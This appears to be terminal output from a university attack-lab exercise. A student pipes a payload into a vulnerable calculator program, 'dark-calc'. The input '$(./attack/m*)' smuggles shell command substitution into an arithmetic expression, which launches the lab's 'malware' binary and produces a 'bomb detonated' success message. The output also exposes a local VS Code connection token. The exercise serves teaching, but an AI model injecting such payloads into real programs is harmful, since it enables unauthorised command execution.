 terence01@LAPTOP-0TVJKF9A:~/ics/ics-2026-attackblab$ python3 payload.py | ./attack/dark-calc
Enter an expression (length up to 15):
Executing: echo $(($(./attack/m*)))
sh: 1: arithmetic expression: expecting primary: "
systemd,1
  `-init-systemd(Ub,2
      `-SessionLeader,61082
          `-Relay(61084),61083
              `-sh,61084 -c "$VSCODE_WSL_EXT_LOCATION/scripts/wslServer.sh" 8a14f0cc1b08d531eb83255ea3764ae22aa932b5 stable code-server .
vscode-server --host=127.0.0.1 --port=0 --connection-token=479951729-3964636520-3415785813-993680920 --use-host-proxy --without-browser-e
nv-var --disable-websocket-compression --accept-server-license-terms --telemetry-level=all
                  `-sh,61085 /mnt/c/Users/terence/.vscode/extensions/ms-vscode-remote.remote-wsl-1.104.7/scripts/wslServer.sh 8a14f0cc1b0
8d531eb83255ea3764ae22aa932b5 stable code-server .vscode-server --host=127.0.0.1 --port=0 --connection-token=479951729-3964636520-3415785
813-993680920 --use-host-proxy --without-browser-env-var --disable-websocket-compression --accept-server-license-terms --telemetry-level=
all
                      `-sh,61091 /home/terence01/.vscode-server/bin/8a14f0cc1b08d531eb83255ea3764ae22aa932b5/bin/code-server --host=127.0
.0.1 --port=0 --connection-token=479951729-3964636520-3415785813-993680920 --use-host-proxy --without-browser-env-var --disable-websocket
-compression --accept-server-license-terms --telemetry-level=all
                          `-MainThread,61095 /home/terence01/.vscode-server/bin/8a14f0cc1b08d531eb83255ea3764ae22aa932b5/out/server-main.
js --host=127.0.0.1 --port=0 --connection-token=479951729-3964636520-3415785813-993680920 --use-host-proxy --without-browser-env-var --di
sable-websocket-compression --accept-server-license-terms --telemetry-level=all
                              `-MainThread,61238 /home/terence01/.vscode-server/bin/8a14f0cc1b08d531eb83255ea3764ae22aa932b5/out/bootstra
p-fork --type=ptyHost --logsPath /home/terence01/.vscode-server/data/logs/20261123T142030
                                  `-bash,61340 --init-file /home/terence01/.vscode-server/bin/8a14f0cc1b08d531eb83255ea3764ae22aa932b5/ou
t/vs/workbench/contrib/terminal/common/scripts/shellIntegration-bash.sh
                                      `-dark-calc,61609
                                          `-sh,61610 -c -- echo $(($(./attack/m*)))
                                              `-malware,61611 ./attack/malware
                                                  `-pstree,61612 -a -l -p -s -H 61611 61611
### The bomb was triggered by the dark-calc process. ###
### You have successfully detonated the bomb! Congratulations! ###"
Enter an expression (length up to 15):
42_is_The_Ànswer